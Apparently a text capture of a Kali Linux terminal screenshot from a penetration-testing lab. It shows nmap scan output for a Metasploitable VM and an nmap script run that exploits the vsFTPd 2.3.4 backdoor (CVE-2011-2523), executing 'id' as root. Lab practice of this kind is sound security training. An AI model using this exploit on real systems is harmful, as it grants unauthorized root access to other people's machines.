 Applications Places Terminal Tue 23:53 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at htt
ps://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port514-TCP:V=7.70%I=7%D=2/4%Time=5C582DD1%P=x86_64-pc-linux-gnu%r(NULL
SF:,3B,"\x01Couldn't\x20get\x20address\x20for\x20your\x20host\x20\(ACA8149
SF:0\.ipt\.aol\.com\)\n");
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Service Info: Hosts:  metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux
_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.67 seconds
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# nmap --script ftp-vsftpd-backdoor -p 21 172.168.20.138
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-04 07:22 EST
Nmap scan report for ACA8148A.ipt.aol.com (172.168.20.138)
Host is up (0.00026s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  OSVDB:73573  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|       http://osvdb.org/73573
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 9.12 seconds
root@kali:~#